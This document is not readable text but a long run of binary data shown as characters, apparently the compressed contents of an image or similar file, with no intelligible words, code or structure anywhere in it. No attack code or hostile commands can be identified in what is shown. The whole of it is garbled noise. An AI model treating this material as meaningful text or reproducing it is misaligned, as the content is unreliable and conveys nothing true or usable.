��zĵň0�"l�r7�����=�%�ChB�^�z�ԧ�>4To썂��v��8E.6�iB�m�K�Ǥp���T!e���c;��	�&!Aaf�����:��41/�!2!d!�fY'�(a��1�q�=��8D2eH�_9��Ek���������l'���2~�=~�z�B� �� ���7�G�#�~���$�B0��)�8�p��&'�8�xY�xp1�%����м�h(�&J��$�KCC	���Aͭ�����DO�}�%�x$(���oj-?D#���6�k�3���B��;�Ng��]������D}2�C8�'=��@bR6U?f��J�K헓	[]��4��F���Ր�!	��!	�<��lK�"bx�1�����}�	�aA ���H!.� ��*����B\�� 8��1�W�!{7f_�`�g� 	}O����Th>�JD��R�#i� �G��E��?�R�A�}16W�B{�������"�i��m�A$��>T"&�B�n�]_�t�$"����O��|�җ��pW�4� �Z�D'�GτØYC��(��K��FǄ�g��
�Lx	���ؑדÐ߾�ot������P�ѧ4O���^��(�������ٶ��w�]�����%Ek�H�����4_�j��G��Qj�� S�|ƀ�s)�D-v�KĨ�r��!I���4�`F�_����h��K�� ��X�hB�!3<+��)}arǈ%����1E�yXlW�V3TA2c��\!����(U�Ӵ=���Z��~l�4��s_�I�g\~i�b���w��5��-?�I��i���V�%�j��_*9�V-��W���5��R���a��'n�!�]�j��Y�=�`v�AO����*����6�� �x��$p1�z�$!1p\R���
\7���!0���
 ���Ì}h�D����3��R,����m&[�"�͈���v8v�#[7D@���%�*��J|�SJ�dj�:*�������u&t�в�6�� J4�	Cm�$���ƥ����Ŵ�g�E��O�V�SK�S�f�#=E?�!!,$%�G���hhh{�!9����1�w	��B!"hhx�����.Nd�Ӽr
r41k�P���M����M������,GMgi�����e5�KO�7��N�	�k�|���D�4!�<-/�����Q�� F��Z?L<������ A�lqz�j�z�W���=ՁO/�.�\�~�\��BBB&l�
h�d� ɕ�1�	��	�	�	e	�4O�>LF�1��l�߅�.�M�v0����ObG@����/'M�k�*8Z&^'f����� ^*c=�A���E�1�-��P4����M�}�m��dyߴ<=�=eofweOh�Ky�3�����:xV��$#��� F��'�zJm�v�o�B[S`�	XA�!0A�A� ��o��$ �^ a"	be(Ɖ��4L!��p!1�X��
0ʃ�"�y����S����j7l���q��ٽ~��^�8u
'�tpJEMl�+�E�v"����.�(\��K�ӕHtHsQ��D߱����2�)U؊ᒦ#(�z�AK���ce�A��&1t?l>��T.S^��Y� �rA��D��� �a"	�!��� ���A<		�r؃�& ׅ�B�l��0�(#M����[C�i��Dp�����NA��cճ�.i(�U(D֊�!'�)���V�{Z���{�9��G �j�f���-~�X�$<��dWS���D�H�R�6tQ��Y�ؒ{�$.����r�a	� ���&a<z�B�A!,BhCCD�Lc� �5�����<�1����O$��Y��ۂ���!�H=�ݏa�m�1�E�ַG��>$��z�F�K|�_�+�W�C�g=���I�}㤇�@�m��p�Ş�g�d�IEp8�j��/����驄��\B����p\aaD5pc9`��1� �C�ߊ� ��&�Hc:�š��3P�'01F��&8���k�%S:A�ǝ��Q����=4�O�OIв+m.S���EY������j�	�Q�)`��p��V�w�<�|�Itj�\�N��$G	�k����s�mu�c����dP?&����� �u0C�����L���a�& ��CXH� �ŏ���!�&�&6:��(b����w��f�\�ڋ�Pp���9Q5觱܉������i$��(X:|�\�bt�z�BWC�6Bg��b��WQ��F$�K=�+z� ]�ƶ�{�.�
�ǕB&�r���� �4~Q��O!11�Xh��\�FK�D�A�1��!HJ#�?�\���w�d�D�	�����.0������1b�e!�Z-.K�F�$J%����P"P}�i���#�C�nA�S�R�(�&D�{KczeV�U�^4�F��Ma�fZ8%�kطOc�t�נ�B-���j�܄"t��O'%Tٖ�~ļϡ�X���0 �K�1�1����B#&�6(�b��E����ؘ���u0~HC�����xaLL���[q�}F���l+��Y*}Q%�MA����s��z��4��P����!��h77�ގ�Z9e������
c�56�tw�Ǳ췫�Xщ�֊k���ׂ}mm~�{v:��|ju�h������LL�F��YB�K�BLX��������G����M��&'�	�|��7�!�:��%>��؃H����H9�5�k�q�`���,ב ��X��D^��pv��z��Z7���������!N{�������tAk��O7���_H&%D>�$�#i�=1�c�m{�ai�Н�W˜$�.
&&'�<&F�B`Й���x:>P�a���JQ<R����~H'�c�2�F�|�b�Xb�uV0�'��쉷E�D���Ĩ�j �ų�FRы�	�`=����Q-g�6�F�i���p.�z7�-�L�#ڐe)Dkf���(Kk�.Y�K�g(%Z�=#]�2�1��G�؋T��k�p����Q��La�XN�B`�ǝ����-�6(��Ys�2f䘘�)J0��!a9�w���Òi�Z�:G��q���	��^�)v���˞���Rh���{X��G�hҤ��Q�=�&kn��B�<�B] ���6B������2���6��k��Gc���*
��u�����������G�5�(�J\a����|��4LM���G'x1�lo��eaa�Ŏ���{by���J\�ċL�í�� ��~Gnt�#]�C�E���F�Kɬ]!.r"|����D�.:���F��ۮ�X���zg��	�j��=� c4�$c&���_�|e���ף}��
����m|=�S��]���)J � �Bb�'���l��pLq<������K��B��������<�,�a�,%��b���B+U�q�dhnl� ����p�h5kf$+c�ɘB�a'��#���S���F��;�k�	��;b��v��?���&4��Q=�g��͡��>`�F�7콗ű��pm�|����Y\�C��4n�8�tLo���������^,xXk"�B=�Be.V�N���=��� �4z�ḏ�!ro�+R���f���R�EO�l�'����jF��ŷZV���
�K�.$�IpZ�� �46�Hm)����>]n�I6� 8�~�������Ma�[��8�l��(��!J<�1�BŗB>35� З��8x!�V/��~�c'���@c,��T���_b��g�熅��Oꃢ���Cxv���LIqx��G\!f��O%�t�|��J�o��2	���%�7�?D~
���D�sФb�i#&�c5�w��䅡a����6?����a�)J0�Z&g��.9�� ��`�<~����y1�7硎	����e��C�-��ƪ؏PG @g5R��M�k�]��*pj���bAĎ�=�iCS���(�iZl\�G��> ��Ez9'R?8=;�6���A"x�J���X_�_CQ��a��o(CA�R����H�!�_E�F����Bp|�M	d�_~Kp~�$-��c,޾����bۀ������%1��pv������!�u��KCG�0���3g�4.��VkC&��ĝKguj����շW0��۴`I�د�˔t,���{�2܎661�,!a2���%�!�<��b�)p�����!4 ��hH���8|a3~�$�m?����sG%cel���-�B�{�8{�ة��Q!C�km�	t�!�\�Zz��VT6����F۬\P4r�r 6�@���w�.��>KJ6QaYF�.�.����<�1���1�\Q�"�1��;�xB ���Ą�"	���	���<�ь8�#l�s�ٳ#�G��e���}@��h\�Z��Q�Iɢh��m�l��ti��~���k�c�5r��h� �j#�������G�67��Ŋ!1Y6��⍍�cc��>E�^f1�xX,u������V���c�/�#�Xa�PE*�x��#����
�tt,F�7ؓ���m��W�ʔcim��h.�|HK5�0��Z��$��S�9�SO�q���u6�]�LXI�%��JBvC�!p&/l66Q���7�?'�112��B����>�q�!x�K4g(����9B�0����Q�6)�-m��e6���,&֊i$5D1�%��]�ƿ�*��N]���;�*ψж����Wf)'�S^F��k�nS'�r�� �A&�T��V%}���OɤvS~�]	xh�T���]Q��|Ci����g�X� ��1��<,,<P�B�B���~���r� ˘<�I��o\-R���dx�� �ʅ�V	Q��8� �vn7�i
M�G���1}�D �qp-��!C���Rii���k�	�a�q��r[Ώ�3�b9�������b��(S�{B�L���"k	H� �X�a弡r!	b��2���K�Ƶ��/�xI��C�%~ݍ[q������Զ�Cmh�9�=�#�Ҿ`�'M1���ؽ�l���bg,'�+�3T�nkb7�%�j��v%��V�t�ٶ%��z�	�~t%�%�4���OtO���'����	��Lf���8'�����A�HI���Q����D&hBa�	������X�!�b0^9�#�z�Z������k6'ɠ[G!%����{&��nu��S�З�Ю2U����z.'�AQM$��b�uأA�;��+���Z�*� �|�b)�)�8.y�x���*v]Dio\F�Gȭ�\K�	�~�x�M��4א�D�c��0� ��F���F˘���~p��7����4N��[A�b�G1W�ȑ> ��9�l)[n��؃��j�7}.Ȭw�u��ۣ�5lM/�g8� ����'쬚�=]�j�͜l��貾��m�4��87�؞�Х5F�"������w�@��	��hG�����8r,�'1C�g[�L����G��x!e#��3������,&�%���A�e�&R��A#�x�4��Sj��1N�v%�8xc+�9sX�N�C6G��#c\�q�,�T�[��/��5��ǥ�w��HzObֆ�'��Y$<m�I[���tg/��47�z �f�?��S��sEðo��174��o��z|i��S�Et ��E:6`���+�1��ecaJ���Ѳ�D�\��r�L+�E.�B!��o9I���[�H�����u����/q�G��B��$�A845[�m��8�Z}-��4.9��|B�&��	�dvt-hbz4�k�i��
c�F�v!����9@���&	�,K�#DD �cgr��4��{i�=��ǖ3��|��<B�߱a��1����ȅ�H��<=�B�Bc	lK����!i�1��c
M%$�����J�O�$և	m��$��}�7�'e�r��b�8��6��?bhM%�k�k������$6��4��w	�2�/�m̶�AS����45�[�(�r�?���!X\Q��<<��v/ ع�7�0��D��p%�P��ir�T���i{�}* F�/��؋u.��e� )dW���_x��PGT�"_"��95�F��n�x4���^����e�af��^�Bb�����i�LX...f.��Be��ؐL|d��H|x!�k��	6DkA-.=�����]K�����[��-QǠ��j�cm��jxJ?���cK�+q0V=Ux>�E�c^�4}�jci�B[�w�G�_L"7f�=�	ּHk�o��&PY+E�ɮ��D�\R�c���%�&\S���6�:�		b�Ą���B`�A"!! ��ٜ�GCypm�q	Q����7�Mɉӱ�Ǜ�ŗȁ�F�=��Dm�.�N}NTVρ%��CU�Ѝ�	��n'pٮ��lU��Ph������l3�+칙��EczeoXR���.��˃}�be(��5��ؗ�!D��KXL}��y\/�񊰎�����[dux����5���D�s7��^g-�/�([bCA>۰MZi�,N�Hr�+#�w
��&ťlI�䞅��m���T�~�?�)D�V)`�W��|���XAT'���ƈA,'�)D�����CC^	(�Z&� �:�aa
�6�&4��9����##ػqu�/&���썶��`3<K����l���K	#M� �7��q�ts�����s"i$���?�U����B'E�s� �a?��I�/�н�o�%cx~qJ,5F!	��QI����ǖ!k++b���L|���A�ؐ��hb�<�! �o��5���{#c����rBC�C��=���c�SHB���W�:/��Rz�#~��Ȟ=�3�J}�]�-Q4n-u7�\��6$)�ނ�P�]M�cta�nO��/��E��Ƈ�E��F�1J0�̝?�V�4�C�!1<&X𲅊q �Ba�!��b�X��_C�-8�8�Z|"��D��^�&=<�b�/�WkڏIG4�$��f�gV�q��Z����Gv�}�
�V�;4U~ʟ|����oa�J��=8���k�╫��O����w�A��-I�
`�Ca3K��P�ss�I��gM�>���>IT-	٨5Wc���a��x�&a4<3����ǘ��b�=�\�9��|]�9���� �rb�}�p_�t(� �G��'a�2���C?��w��1�.E�q}�:�� LXtqg�E��Ȅ,�?�����?��      eb 0�X�UBĒ�
bPh��,$,X0�afp�� �=Q*�dZ�E���`��`b�=>>�j:�V �W��TL��,pW�+�
k*��p)"����������IE�G6�T�P�`� gL8�tE��BE5B��|���	Dg*�	�� A9fWx�"ܨiHP�|��Y0g(4�1aXT� ���H�$z�~4j�t�Ps*� lD
!�H���0�\u��&Q�1��-a)�hd�$�\2��f�` ^g�#D�DM4�]���	5�!*X:q��Ǔ��aC�Nx'�I�0@��&�}]q!0	�	� 	��� !J䣼%�P[c'(D�Oq�;�7n6�Di	��On���(q	�G@x�*��R	��?�G��"pHK^0��"���F�}�����%0Qx$3�е�PIi(�Š�����|j��z�B��<z�D�@�  ����Kf� 0�PY(��P��!�m:ߋ`�ށ�� m��<}R��sR�^ })\<#�AVLT� 	�xdR`��	+�юDE&K�肅9F��LB���<�0� �u� ��AB)2��o�����5��&���p^�Q��C$5�Y�1�����(�ĥii!xB?T�|�����00
Pב*g#��t3�"����UrC
���B$V�&���E0����+�Zya��$��났0�_N课��0a@Z3x���t �QJ� Bb�I�(֗O��
q�GJ�4��<���4�BEx/����H| �tٞ��P�e�T#PP�(���irHx�� 0��<=�u	�I��"4B؂-3�PEѷ_Bo�&�J`�%DL�|7�� �Rs
�E��%���.~\U[���3)��(e}���3od  �@���h�uV��ٮj1�Q�aG2vJ	�=��&��/cl�2�)��SZ�l�Ȕh��0�.:-cլA`x�%	m<�5��F@p8�x+��)"�'T�.�Aj=�Bm�.k՚D�5C���R����!�p{���M��#S��ܡD�$��Ty (B�S wl붐�+
2�(u�:ji;R��.y M$��wk`�#tA_�?����� ��f��`��)t=ӌ� ia�����4 U<<��7���7Mb�S8�	}
�CYT�E�ѵ�.aVM�.�Ahz��̧�,�`�����JB�E!��3c@R6�0)��-yPb�`��z:l��	0
�å��L�B�@
%�o;fR�D4�g�$ʓb��(�Ә��%�� ����� ��9�L3�!B-�Zrhz�= �X�����>�<�� q��+���."|��Iy�~����$�%����=Bť�$(P֊��k�"�p����	2Á���a��L��P}�0� �	@@	% �:3ì��Da'C�i׿� ���7 ���J�B�B�)D�2�� uj��3�
��/#-���4�L�r���P\�E����1�(C�s�W��?I�ɫi����޽����0Bǂy���Cr� � ��8��� ��8�r0�x���'_{� �� ��        ! 1A0Qaq��� ?��&Bl�Ak��#�C��	��bbcȆ���T��!���_T�K�	�a��c�~Є��h�2�A* �&\HB���cb�(�/�,
sD}��k�d!<*��y	�Lc���(�\Ll�bbs�AA��������>A�be�������xAQK�O�e+)��?�(DE�`=\X�h�HnhA�?������ $�!y�.pZ|!��BjyB\, �A�hN�H1�_��|�Y5˨��1��=HJ�~���,��Bbb�A�&)?B�p~�/_!!"tq��  Ųr�HX�"7}!� E���	�&�A��3x���$3�b8'�����=!	����wѰ�BsK,7G�E&>R���'�O)D_/��B�!L.Q��蚲⍍�!ǲ��nB	Q;(n8'��?(LHh����@�0�l���VҔ�)JS��	�?
XC.�A�5�c�!FR�����jp�)|!Q7ED/��Hh�b���%���'�?�%p�X��	tj�^&}��vc��_�5�G�~�}@�B�!� �?Lb� �<�CA!�^���}��pn�:W�AP��K�¤,xN��%��!�B]�q�Ї^ צ�L�2H3�D��6 &�A�E���tm$J�xBjcɈbBa(ؙD�!��D����D������X�*!�PO����- �Bj��Bbw��67����[O���"pZ$ �� ������ÀP�)0ǐ� �18.�CZy���g��aJ,lhX�%�@� Y~�="7F���D%�f���a�e(�<lL���hQ��������D)D���Á���!�$��\J3N�2���q�n�pQ������C����])J'�u�Qn�>���	�Dlm��eǿ�e)<a���D���)���W�'�W?E� ��MDB
0ш}B�;��`�#�
1C���B��	Q"�GBBBE0�W �/�����0�tK�h�ry�_D'���2��ļ��Ba�*�l�TQ�L1���O7��1��(L�7Fi�X�t����!2质�Ǎbe򘰗u��HkĂ褤1t4��Q�L����$��9LG^4!�E�	Ђ�2���>xeI�z��"�C)E��xģ�����O����ϿKr��{tAQS��R�f,�R�G�{F4A����0@߁���ąx|G�������PkP��^Yݾ�/�&'�)F�,�p!� E� *~���"���<A
��e���ChL�lcX���:�����(���ϐm���7��1���\H��c �`��q�t���߃lk�2�^9ᅰ��sZ��8 � �0�,��pB��!�3�R������K�2߃�*5���&Okͽg���n�~�b�!��x�>|~�z�g��           !10A@Qa�� ?/6�>//�����b��Dˌ_�^K��$A�ɍg��� �����(����BbD>��5HQ���L��k���]�BT���A,�7G��lZpt�!�r���� �!��/4Bc�?'�/�� ����CS`��d'�őm�Bb�R!��7�	5���,��r����(��\JQ�����b��ۈ|Z��4�C,_8B⍝4�Z����bC������r{5p�ǌ]�HKn=C��c\ůX�R��!�m)E��	��vxAd'͌bŋ�!�1�j�A.L�<.L[X�PbG���tR�x�BK��f,�7p�	��(���e��5���y��B蚄<jB ���]0��yF'���rl\����$1����L5Xj&;p7�Q1<�X����~��3�BCQ�XS(4B&C���EB�H'uG�X����&&R���3�a��GFB�hn1C�t*9)MA��x����D<���׌J���` ��e#=H*tD]�gb�≔b��cy���LN��K��-��������6�ϣ�  1��r����8��Y�4L_[��oc�!�ă�a����U��4Ĳg��o܇� ���5�	�"dt�f�>�gF0T�{}�}�v:O	�� ��`�>�!��?8"��.�@�l}�	#?��cSӲl� �$>C�&!B\���zB`ŭ\��tv%���LJ	|�4y�]��>'��E�Z���9��OQj�ee?�Ё� �<��R����LLo(��}����1�3��a:Q��R��Ƃ<)�.Qqo��YaK��c��"�e�2�:,;a��A#�����Hk��&Ae�q1�L�y6��Qex#;p�I�������K���L%���B.���&~�D�TD�aQ1'��S?�� �<�S��^l�(R1+�]E�����\D<Ҕ�yPh\=&��T�䵞��(�?0�`]��^,K��d�����7�[(�*�Pk�z����� *92���F�A#���K�z���D�**��PHѣ�:���/�)D1����y��1�(ؘ�2c<����Y&��$�Y9Q��s�o��!y��^OЅ�������r�=c�c���� '     !1AQaq��������� ��  ?�G�
OR�H���4�῏0/�6I�#b��5�ce �됳w���/>a��ˮ��Fr�QG�*�8����yL�y� p�@���
n��؇��F���.��5���;��ǈ<����	n�n��%Y]�n��P|B:JdȵI���Vk�,�	�N�d�l�@݀��^[�{1�F?{�!�Q�!���U��l�.:��N?��G������vQa[�/���Ay�[����S|A���0/b�Dk�����у�ܸ7�:�ï���gWy-r��\z�3�#�;����J����暪'�B�|�]���*���<��\N�iژ}�ty��k�� ��&A�J%W&O�c,Ô�=���=|ε���b�%A���Ua����>"�"{�T䴺�.��C]��W��x�Y�I��74�g�9cR�q^��������*�ʅ���wAٚ��S�<�9��2$jT#w96��vy&����H}R�[4W`�J�U�y�(@ �����K��O���i�ؕ�y<UٍT&:���Q�� S! ���L�=�	wUq|��o�_F����A�)Y�����ī!���:Ͷ�uL���{\7�D�T�!�`�r� �x�,���4jhO	�����)u��?�D.iK٬J/����Hi���TD�)p��O��l���و�`�̯g�<X���v{���P�����=9(H+�����5+a��T�m��*)Gfį��~abb>S���m�K0�9���w��ϸ�zO'�-v.�-Nru�;*�:�w+y�u,�p��Jk��!,v�|���(�\q�KFo�x��Ѥf�T��A���i�������%9�.E������1+#QfU�=@�I�=y�F��x	O?�������^��j6�:ۑ�^\tU@wJeQ��E�[�����F��xA����*#\��W�yJ߸����T��,�CR�!�|��� r՜��<T��(N�	L�Mv\_��*���
���R���[+lYQ�Y��M� (r׉�<�8i�cK�v_�u�JJ�`Z��T�Ggx�
t�.�bT�%Q�B5e�rܩ^#�P_��Jm�[�|��Ma	� ���� ��>%����(��� �/'p��A~[qC+d?�R�̺�U�����6����R�v�����(��s`�K<�+Q*.U[�D�ǩ�P: �Kd ׉E��E�wa���^��ݞ"�)��c�X*#Qw<��be��+u�a)�+�T�Jڂ;(7��m� ��a���(���J��9�k+l�d�ے��D�#WS֠VU̹�0i`U�Ѱ��D!g��8���ʳq�� DH�X"��u�T�E�ܢw#P���+�����|�� �K�����K�.���.�ŭ��"[��4bf�O�Q�ժ~��P[�F�@�u�+"y=�@�&
_�_�h����zW�Q;Qz���2���ǖEK8�ٟ2��K��I#ŉ��	��
�vp^D�C��}1n|��<D\B܍>�_�4��6���į���TU�ܕX�M�;orQa#W��L�el	E@*ፒ���h���5�%.��OD�!wQ��mīHʶhdz�Tߟ�My"V|�������d*�X����S�`.O <��[ yl�z~�<K��t��n����0���+�sp<B��!_��䩘�' ���|Gz�B�x�c<quOЇ�P�;Q���h�h��F6_�w"��_/�?����%G� 2�M�,�ډ�ht��K2�6��n?�-t\+�S��v:n?���u,�m�=���0v��a�J�/�E����5��/w-Q�<dVʧ�ޱ�����<�׈9NJ���˃.xc��ur�N�Ky�e��Wey���A9P�������m�����m��Qר�ob?q�CA�ਅd&���R�8� ��{�-#��]��w��"ܭA���L��~���j�@;\���3���Dk�H}�C/�9���(�`P{|̔y�*�����5Z¥�@��]}�ͷ�P�@�%Z����p�n�������E�}�M<xV�������Bm�g�6�����ɋ] ��䩯(RPB�.�p��Ϙ6	;UY��L��Rt���Um��ٌ[�#�*� �1߈RYy��b��k�������,�*����q���w�1���b|�K��Ov-؏q?�M���.c,���`q���D���}E@���h6%nToW07<�<�$�o��	�j����ܴsj'czK��=��9���vp�sj_���ܻ�%® �^\N�:�ׂ�;66�#r\2�)*~��O _R���0�
iQ`��I\g� �w`h˨72G�\~`U��y��r�� ?�k���X�K��E'E	]2��_n�T��#7�=�V���y�p�& R0j���-�5HS�Z4�� �0G��1��v�2Y���W������*㭊q��=���V;ic,2��b����e����<ܵ,yS��;,�����H�'������a*)R�Rq�����e-)A	�`��p\^��ȘW��~�Myنx�P����>`�A�qo�KH�`�� S�	���x���
k.�K�g��)�,
����ga4_`��	�E��5�O�{�����(Gw!�����He��o�]�2C�ݫU�C�Q O�'�!�����O� �W�X��}�&���lHy~k��?f$���C��73b�"����!c��N v"�����J�1���b_�ld����-K�-��+gL��|�3�jo&6�D�O��X8� Q��L�P(��+�M�d��0oe=ƨ���V1#����ECKjQ�Xl|"�vԳ��z@���#�vo���R�.	�J9qw����3>c�`��'�4;�k�j
�O�AX&��m�ʛ_"�=�S��Z�5�:W���5�%��?��'ԼW-o���� ��w����+���;��Ђ��_�]d�=�B
}Bʥ,q�+{���'`�]��`�)�T���'�5?{5��8#!��܏� �=^���#�	Wc�P�-����n�C�,�-�,���6D�\����PQ���˱�G��2�!��S�=ø˨�N �ed!����ĭX�t���cq\�F�g`c,KX�݊��� v[X�.T��4�%�N� 91H*��YF"݋�w8�ټ�+� �Q���D��]�%P�5������İ�˖|Nx�[�;�Gb5*��)�.����_��A�u����6r�C��!I��K������{�}�TV�4x������R͎]� ��(��y�C��-�S����&2�|��  M\��U�	m�� ��M����GB�P���JE��N�e%ޟ� ���#���A�3��Z�>b�,r5�_�����-��K��}E8�Q�3|C�@�|��qp
�뼁��̥$�F7k���p�l��/�bdL�7o`�qe�vw�:��5� �E_���^�Q��
%�6lS��9���*��2�R��楥R���������Y�D�U��*�����,�n��� ?~G�;��e|#��}��(\�z}�q�X���E�p��(6a�C+��/�p�;�K�,�G�}ɚV�� pC��� ӕw�,���3G������=�ܔ�S�6��>r���HHj��\�ʹ�NR��D7�z�%/"ǈ �<����h�ϘOe���4;�N\
sc� �'
��d�*.<JT7-�rBp�'��U
U>	�ǩt#��r>�|�N�2���1��,*�*����䳬E�TC.��e�� 2�1r؍ؖ*�nC���Ug�3�X[��ۈw�۸�R�p
VP�E��"h�-�3�_�>�(e���^�p̚�����H�s��{5%��}��>�&�����{ �ۅ�G�9�,���E�lt�0m��?�S��~pbJy���n�G�&X���V騕�"�@����v�z2�Z?��_McO#�P�;>Q���Z�3�O�3����Q�г�H������G0�+�ˈ̜O4Ħ�i��W��#��@ޒ�X5)>#t�V��@vs� �J^v �԰�kļ��s��6u� �f!r� �ڥ-�.��,�N"k���_�Ǥ��:��+!�Ty��7�S/&/r{ڪ�����e\�s����%g�?�& �S�b�B�_��Q�L.؃�,��.�E`@h/(I�>"d(�S�9`�{��������Lp�o�+?m{��m|N� rn,��8�J քfh�F
+߉An��`5��H�� � ���9)���+r����T���/%�o��x��#vP�T����^@܆j��pªy%^�>`�YS=�=���츸��{S�
�%5�OL�}�+��� v��4��x���`�%&����)R�����g���`���(&�e���?0��0Ƽ�93vV׆���Q+W`�%a���H+I����g9R܂z	KV�d��[�M��cr�
������� �C�C�� �ߒ_����K�������|0�B�%�K�� ���(0=� �%7��#E��?QB}A!8ų�� �jt��z#D
���F����+7'����N�z⡭�����L46����T��O��g�e|��^F���x��*�݆�o ��V�ԥ�,�Po%�"@�p<��>�F���"�0./�-ڏ�D��%W�O+��:���9<Pe.R�Wܿ��5ܖ͚T]��"�;r�%z�K��-eJo`3~���Y�J˺g:��6��2xjV$z����ma"��"�i� 
��� �iP[���v�zk̾�%3�X�vw�F����;N�x�O�ʇ��T��펳$����PGv�ڗ��������F�ܕ+�9�_����:i�i�q�8�Y�D�O��� R��W*r��Pk�>�K�{.�9�<�qR�e������y�F(��:�����\���
v�f��Q��[fC�-cY���;�����W�}� �����ĸb0}E\�F��;u�k��#1gHԸz� �f�"dw���,��/}�;�L�&O@���l��!�x��H��FI�8?qZ� �)�hZ�g��'����SK�<|�},��P�8��;q���^�J߶piK�-XR�_1�G�D����������0ͫ��k� K��LX8�?�\��ND� �l��|vj��g�������,����6�(�,� ۆ1�h� �1��L�c%����v0a.U�����@������)Z����:�����9\�ZT.� ��-(a�x|J�Vיd�0�a��-��\��������^��_���b�%�H[)U�k�"��ݍ�͗K�Ca������V@�"�Ʈ]� �\�3{�`�M
r�E��:�lUJ&M.%�U�g�Ji�O#�<�z�)�%	�%�,�6�%O;1�[}��SU 涐	�H~skf���K�� �S�UK\<��/qmO�����������W��W!{-�,�Aǯªw"�_�s%���g�׸s��w�GjǕT�B�a�?�
�Y�E3�XQ�,�2�:��7���/��3���%TB�Ȋ���OPAP�@�Ay;��li ��%ӐjTy��Z�1����3Ð����*2rXbE>#v��ܨS�eW?��/y:z�V����8H��O�{/���%�̙v΂�*������<�%�O���̥��̋�g���giQd�f%�z��'�p0½Pn�Ա�j�LW�~�/=˘��r
(W���P�د���b	u(�
���Gih~U���b}� Qx>�� P���A���w,�Ϲ�0EO��$K��#�� ��5Yf���#��(r�o�!�ܩ���U���ܦ��������7�x��7�U2��?0� �]K���H������>���.P����Ф������5���.�]��=��("y��n��l��W�Ig�S�]ȼ�K���z�9pb�sa%�%��<B�%,;��p%5좊�4eKQwU�y)[,>���_�dl�pH@�8A���庁r�g���Jվ[IeT���,���[�}Ɲ��ym��p~�<PA8�	��Ɖe�(R�P�x���:T�j׉i���\)QiH���ye��E��_�ÌS�H\�|�UTR�g��K(|l<�X�7#ʀyYϿ�tR}G�aʯ��(�:&�'i����<D�M�CjhNƚ�D{�<�2�6Zvd�v�
Nļ6%x��TK7��
O��-��x���t���S(�����FC�mz�eC�.�Bv��L벺B��4��5�\_jwj~�N�׆^�e,+���YA���z��ʆ��d-j�n>H���H���E�]oy:k���˸g����q,��qب���{R�����j��>{(`�W�[�-Y>�#���/� 1����Lޑ��$)�%*]�����,e??���� 0�"�<vf�����P�?3��A*η�|����ڏ��2ȩ��y�Ҽǌ~%�laȥr�N&��@#�ee�m˹���J�����GAu�hΰK��E� Ͱ�<@A��J����26Y_Q��z}�c2R����)��k�4���m�C" � ���m��o�4���� bvc%�K��X8�� %����� y
�[�u'�B�T�K�ƒ�3�sQO��l��V�鈸^����J�B;V7qk�x�7��?2�� ٰCQ���b�fgU�:e@���ʾB�Ab�^���y�9��%�D��%��HJ�w���>b��p��T+[�E��%q�; ظ!L=����:�Ŷ7���b�˵�Re���ق�b�����<��3���JU �<G��ʹ~���o�r��|��(�,l�>�A�ˋN1�ʀ��<!�d�f	:�&�u(�_mT}��	�ٳ�T�Y�y�*I@�_3 �5|�C�3�-����u
�ońy����ZE�g��R�85-'��_��*� �Q �������7lx����q�Ocd?7�Z�f���'T�J�}�l��������g��h�#Q��s!M��6EY1���ȭg"�QH?57-��y���b��h�.���a
`ƋZ_���F��>h����%y�]��͂&�
	MK/�2�������v�4X�F��&dQ���ǔa8vq��҄�!t�)�0�b\qN?�%��?����0ɜ��\�3̻�S��D5�s��TÒ��TE����S�;�)�i�,�k�3L��&�?��,��.���SN�D� 2���� �_a�?hz'䏭*?�pQ�����"q�>�� |��WάLw��g��M�l��m_�c���?�e����%�_��������>�V����j������d��R^ '�AW��xx�4��������	h��-���%�r��o�+�(�,��]�3�O^�vU�ȿ2�!�%�	O�Ewe[�*�!Y�Su8�Ph"=�1�)�	��P���W�nb��=���lZ��r�?��m�S=K�f�b-�uc�Gr縹S���u�L�������g�������!�[�Q�*��r0%g�OM�aQ�GY��.%�@AY���<ʼz��6����T��oD� �X?_�P����#ьj��9$���C��k�1�R�^{D 
1�JiGVSPD�q��#�*�G�w��nX��/F��m����t���I�<��[p�r=�<k��!�_��X��K���LC^^s�R�1���l� �K�BQ|�]��u{���~VJ|ODǻ<�!��ٽ{���_0A�iء�2��i�㛍{n y�ۓ�p��{6dT_�eY)� �\2��_,M�"��_e���$^"���O`�~`v�Fģ�%s�u�����<����^�{�)K��v1)�+�~�����z�wWFG��UrU6~c["i|�����1v�j�դ�T��eYM�ؑ�aG��K�=���OpG�k�"�^�e\5���ړR��x7� %U� !�����	����tm��P�B����hdJ���Zh��%`|jP'��3W��%JR<_�H� �FrP����(�]d.�"�{�hR�;k���� ��l����P��WJ����;��Vf�~���
?�{�D�t���6e�nx|@���٥��ȜBZP����V���".�)sU�P�QnP�*S F���4�K���H�D���(�yشIC g��O����A?1]Gan,	����@�/���l�>�*�1b<���>g��P�j!�u��So��L�eHD�D���'�u.�Pr��p�����8��K�2�v��4%���������f.ْ��?��qcC���

�F��瀨�����h}N���rP�^~㪍��@�[g�l6��+�q"\�𜇶��ıU/�������/��Thש�g/�@��ؿ����d���5�(�ʡ�a�Ϛ�� ���w����g��7L�ʘrb0;�;!� �^{�����	����΃fzJ#HzD��/���U/%�����#��x�
��=�����beܯ�j��,<��C`�ʼ@�@C���aO�ex�)��H�!}���<0��I(\[�Y@Łt�z��L��r�ǃ�*|G��:f�E��?D���H;h�����xW0[�f�++Ծ����k%+A������r�Ϙ%���4N>�5�|�2�ˎFa���,�~�Ȕ#���|��xLMfD:7�~4��,�ؚ�O�D$� �<�eF� ��jbkHGd������B$P�	*���|\4#H~4KX+��k����K7��[j v\�K�ze�0M��0x�K�N��3>JF�����2�q'���q��E9U�8�-ʅޑd���L��#Aw,��8�/�Iq�R�T��KT���,�a��ĎV\�􎼁ODq0�~en��> ��1o�·�U\~��"��*�:�'bg��g���5w���pՀ�M�*������T@a+��݁��ʾ�ܔF�Z~��#��~(4}J�D=B��$y7�'.
A�Ռ�c�pQ��g;/�˚�B�nkj�����f���Ŝ��}��T��4�J­N��<��L.D����6��p8t�ɯ˱/��uulaƨ�p�0~i��E(K���^���E0��'�g�����͹��S�V�E�
��P<�-�{���f1�U/���DCіD��6QPv>%�*�"0]m�q��jX��`���x؏P��J�%�!�W ��|�[1^A�kDJ��q}~b����0�`{�s�@U�*PJ�ؽ�n�~R���ٷy���旑��pg��-n�v�����A��Bؿl"��o�E�����֙�s �hq?0O�*�JI�`W�����Rǐ��!����6�t�������Z���Z�%q#��J3�}�\��KĘ�(T,(@��Ax@;��t��UQ�`2����@a����V�~��52���\�H��L���
